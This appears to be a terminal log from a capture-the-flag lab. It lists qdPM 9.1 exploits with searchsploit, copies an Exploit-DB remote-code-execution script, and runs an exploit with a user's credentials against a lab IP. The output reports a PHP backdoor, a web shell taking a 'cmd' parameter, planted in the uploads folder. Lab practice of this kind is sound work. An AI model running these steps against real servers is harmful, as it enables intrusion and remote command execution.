 anonymous@windows:~/Desktop/vuln-ctf$ searchsploit qDPm 9.1
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
qdPM 9.1 - 'cfg[app_app_name]' Persistent Cross-Site Scripting | php/webapps/48486.txt
qdPM 9.1 - 'filter_by' SQL Injection | php/webapps/45767.txt
qdPM 9.1 - 'search[keywords]' Cross-Site Scripting | php/webapps/46399.txt
qdPM 9.1 - 'search_by_extrafields[]' SQL Injection | php/webapps/46387.txt
qdPM 9.1 - 'type' Cross-Site Scripting | php/webapps/46398.txt
qdPM 9.1 - Arbitrary File Upload | php/webapps/48460.txt
qdPM 9.1 - Remote Code Execution | php/webapps/47954.py
qdPM 9.1 - Remote Code Execution (Authenticated) | php/webapps/50175.py
qdPM 9.1 - Remote Code Execution (RCE) (Authenticated) (v2) | php/webapps/50944.py
qdPM < 9.1 - Remote Code Execution | multiple/webapps/48146.py
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
anonymous@windows:~/Desktop/vuln-ctf$ cp /usr/share/exploitdb/exploits/php/webapps/50944.py ./exp.py
anonymous@windows:~/Desktop/vuln-ctf$ python3 exp.py
You are not able to use the designated admin account because they do not have a myAccount page.

usage: exp.py [-h] [-url HOSTNAME] [-u EMAIL] [-p PASSWORD]

qdmp - Path traversal + RCE Exploit

options:
  -h, --help            show this help message and exit
  -url HOSTNAME, --host HOSTNAME
                        Project URL
  -u EMAIL, --email EMAIL
                        User email (Any privilege account)
  -p PASSWORD, --password PASSWORD
                        User password
anonymous@windows:~/Desktop/vuln-ctf$ python3 RCE.py -url http://192.168.43.150/ --email otisrush@localhost.com --password otis666
You are not able to use the designated admin account because they do not have a myAccount page.

Backdoor uploaded at -> http://192.168.43.150/uploads/users/732676-backdoor.php?cmd=whoami